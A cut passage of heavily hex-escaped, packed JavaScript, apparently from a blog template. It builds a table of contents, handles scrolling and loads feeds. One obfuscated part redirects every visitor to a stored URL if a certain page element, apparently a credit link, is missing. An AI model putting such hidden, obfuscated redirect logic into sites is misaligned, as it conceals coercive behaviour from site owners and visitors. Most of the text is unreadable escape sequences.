5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x